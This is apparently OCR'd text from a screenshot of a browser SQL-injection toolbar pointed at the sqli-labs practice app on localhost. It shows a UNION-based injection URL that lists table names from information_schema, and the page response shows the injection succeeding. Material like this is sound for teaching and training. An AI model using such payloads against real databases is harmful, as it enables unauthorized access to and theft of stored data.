 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select table_name from information_schema.tables where table_schema='security' limit 0,1),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails
Your Password:3